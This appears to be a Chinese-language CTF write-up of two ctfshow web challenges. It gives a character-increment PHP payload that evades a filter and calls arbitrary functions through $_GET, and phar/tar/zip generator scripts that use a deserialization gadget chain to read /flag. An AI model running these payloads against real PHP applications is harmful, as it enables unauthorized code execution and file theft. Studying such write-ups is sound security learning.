CTFSHOW-CJB
热身
八进制转换绕过
shellme_Revenge

cookie里的提示 ?looklook
get传参?looklook=1 源码泄露

过滤了很多东西 只有C、123、自增可以用
长度还要<=107
由于长度限制、用到PHP中的NAN和INF
//NaN(Not a Number,非数)是计算机科学中数值数据类型的一类值,表示未定义或不可表示的值。常在浮点数运算中使用。首次引入NaN的是1985年的IEEE 754浮点数标准。//INF:infinite,表示“无穷大”。 超出浮点数的表示范围(溢出,即阶码部分超过其能表示的最大值)。
可以从N直接读取
$_=C/C;
var_dump($_);

为浮点类型
后面拼接字符 取到string类型

可以取到一个N,从N开始递增

构造
<?php
$_=C;
++$_; //D
$C=++$_; //E
++$_; //F
$__=++$_; //G $__=G
$_=(C/C.C)[0]; //$_=N
++$_; //O
++$_; //P
++$_; //Q
++$_; //R
++$_; //S
++$_; //T
$_=_.$__.$C.$_; //$_=_GET
$$_[0]($$_[1]); //$_GET[0]($_GET[1]);
?>
绕过disable_function
highlight_file没有被过滤
GET: 0=highlight_file&1=/flag.txt
POST:
ctf_show=$_=C;++$_;$C=++$_;++$_;$__=++$_;$_=(C/C.C)[0];++$_;++$_;++$_;++$_;++$_;++$_;$_=_.$__.$C.$_;$$_[0]($$_[1]);
ATTup
附件上传

发送一个正常的文件上传

然后查找一下 发现源码泄露

class View {
public $fn;
public function __invoke(){
$text = base64_encode(file_get_contents($this->fn));
echo "<script>alert('".$text."');self.location=document.referrer;</script>";
}
}
class Fun{
public $fun = ":)";
public function __toString(){
$fuc = $this->fun;
$fuc();
return "<script>alert('Be a happy string~');self.location=document.referrer;</script>";
}
public function __destruct()
{
echo "<script>alert('Just a fun ".$this->fun."');self.location=document.referrer;</script>";
}
}
$filename = $_POST["file"];
$stat = @stat($filename);
stat可以出发phar反序列化

利用链
__destruct()触发__toString()再触发__invoke()
经过测试 过滤了<?、php
构造payload
<?php
class View {
public $fn='/flag';
}
class Fun{
public $fun;
}
////////////////////////
$phar = new Phar("huahua.phar");
$phar->startBuffering();
$phar->setStub("Rar!"."__HALT_COMPILER(); ?>");
$o=new Fun();
$o->fun=new Fun();
$o->fun->fun=new View();
$phar->setMetadata($o);
$phar->addFromString("huahua.zip", "test");
$phar->stopBuffering();
?>
上传 触发
base64解码即可
//
tar
PHP
<?php
class View {
public $fn;
public function __invoke(){
$text = base64_encode(file_get_contents($this->fn));
echo "<script>alert('".$text."');self.location=document.referrer;</script>";
}
}
class Fun{
public $fun = ":)";
public function __toString(){
$fuc = $this->fun;
$fuc();
return "<script>alert('Be a happy string~');self.location=document.referrer;</script>";
}
public function __destruct()
{
echo "<script>alert('Just a fun ".$this->fun."');self.location=document.referrer;</script>";
}
}
$a = new View();
$a->fn = '/flag';
$b = new Fun();
$b->fun = $a;
$c = new Fun();
$c->fun = $b;
@unlink("phar.tar");
@system('rm -r .phar');
@system('mkdir .phar');
file_put_contents('.phar/.metadata',serialize($c));
system('tar -cf phar.tar .phar/*');
zip
<?php
class View {
public $fn;
public function __invoke(){
$text = base64_encode(file_get_contents($this->fn));
echo "<script>alert('".$text."');self.location=document.referrer;</script>";
}
}
class Fun{
public $fun = ":)";
public function __toString(){
$fuc = $this->fun;
$fuc();
return "<script>alert('Be a happy string~');self.location=document.referrer;</script>";
}
public function __destruct()
{
echo "<script>alert('Just a fun ".$this->fun."');self.location=document.referrer;</script>";
}
}
$a = new View();
$a->fn = '/flag';
$b = new Fun();
$b->fun = $a;
$c = new Fun();
$c->fun = $b;
$d = serialize($c);
if(file_exists('phar.zip')) {
@unlink("phar.zip");
}
$zip = new ZipArchive;
$res = $zip->open('phar.zip', ZipArchive::CREATE);
$zip->addFromString('test.txt', 'file content goes here');
$zip->setArchiveComment($d);
$zip->close();

